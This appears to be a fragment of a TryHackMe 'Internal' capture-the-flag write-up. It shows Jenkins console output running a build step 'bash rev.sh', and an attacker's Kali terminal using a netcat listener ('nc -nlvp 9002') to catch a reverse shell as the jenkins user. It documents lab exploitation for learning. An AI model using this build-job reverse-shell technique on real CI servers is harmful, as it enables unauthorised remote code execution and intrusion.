 Console Output
Progress:
Started by user admin
Running as SYSTEM
Building in workspace /var/jenkins_home/workspace/Project 1
[Project 1] $ /bin/sh -xe /tmp/jenkins4956907800573586162.sh
+ bash rev.sh
(mithlonde kali)-[~/ctf/tryhackme/internal]
$ rlwrap nc -nlvp 9002
listening on [any] 9002 ...
connect to [ ] from (UNKNOWN) [10.10.143.91] 45740
bash: cannot set terminal process group (6): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@jenkins:~/workspace/Project 1$ whoami
whoami
jenkins
jenkins@jenkins:~/workspace/Project 1$